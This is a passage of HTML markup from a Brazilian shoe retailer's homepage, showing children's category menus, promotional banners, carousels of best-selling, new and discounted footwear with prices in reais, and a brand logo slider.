							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (5).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=96de325ea82e870694c2c25ddefb2d91&busca=moleca" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (2).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=meia+cal%C3%A7a" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11383" data-id="11383""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749750535.jpg" alt="Chinelo Havaianas Track Waves - Preto" class="open-product" data-id="produto-popup" data-produto="11383" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11383" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11383"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11383">Hav Track Waves</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11383">Chinelo Havaianas Track Waves<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_8821" data-id="8821""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1680783724.jpg" alt="Tênis Olympikus Marte - Preto/Dourado" class="open-product" data-id="produto-popup" data-produto="8821" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="8821" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8821"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="8821">Olympikus Marte</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="8821">Tênis Olympikus Marte<br>Preto/Dourado</a>
											<div class="range_tamanhos">do 39 ao 44</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 127,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_7994" data-id="7994""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/01052510_Hav-Dual_Branco.jpg" alt="Chinelo Havaianas Dual - Branco" class="open-product" data-id="produto-popup" data-produto="7994" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="7994" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="7994"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="7994">Hav Dual</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="7994">Chinelo Havaianas Dual<br>Branco</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 44,20</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12113"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12113" data-id="12113""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767811170.jpg" alt="Chinelo Havaianas Track Go - Marinho" class="open-product" data-id="produto-popup" data-produto="12113" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12113" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12113"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12113">Hav Track Go</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12113">Chinelo Havaianas Track Go<br>Marinho</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 26,90</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12099"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12099" data-id="12099""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810201.jpg" alt="Sapato Democrata Sport - Tan" class="open-product" data-id="produto-popup" data-produto="12099" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12099" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12099"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12099">Democrata R.622102</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12099">Sapato Democrata Sport<br>Tan</a>
											<div class="range_tamanhos">do 38 ao 43</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 208,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12121"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12121" data-id="12121""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768846929.jpg" alt="Chinelo Havaianas Star Wars - Preto/Preto/Branco" class="open-product" data-id="produto-popup" data-produto="12121" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12121" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12121"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12121">Hav Star Wars</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12121">Chinelo Havaianas Star Wars<br>Preto/Preto/Branco</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 40,25</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11960"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11960" data-id="11960""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957118.jpg" alt="Sandália Salto Alto Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="11960" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11960" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11960"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11960">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11960">Sandália Salto Alto Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11643"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11643" data-id="11643""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777945.jpg" alt="Chinelo Havaianas Urban Basic - Areia" class="open-product" data-id="produto-popup" data-produto="11643" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11643" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11643"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11643">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11643">Chinelo Havaianas Urban Basic<br>Areia</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
